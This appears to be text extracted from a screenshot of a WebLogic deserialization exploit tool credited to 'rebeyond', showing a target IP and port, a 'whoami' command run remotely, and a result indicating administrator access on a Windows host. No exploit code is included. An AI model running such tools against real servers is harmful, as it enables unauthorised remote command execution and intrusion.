 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.0.79.230 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-0851db8u14t\administrator
Connected!
www.wooyun.org